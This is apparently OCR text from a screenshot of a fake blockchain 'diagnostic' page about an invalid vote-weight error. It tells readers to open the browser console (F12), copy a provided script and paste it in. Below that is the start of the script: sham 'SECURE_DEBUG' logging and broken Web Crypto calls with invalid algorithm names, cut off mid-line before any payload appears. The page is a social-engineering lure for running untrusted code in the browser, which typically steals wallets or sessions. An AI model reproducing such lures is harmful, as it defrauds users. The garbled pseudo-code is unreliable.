
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid vote choice
weight percentage
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hpysvsq61pr

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid vote choice 
weight percentage (Hash: 0xfbeca99e)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKe
y({name:"HMAC",hash:"SHA-384"},true,["encr
ypt"]);

  const secret = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array(1
8)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[DECRYPTING] mempool_entr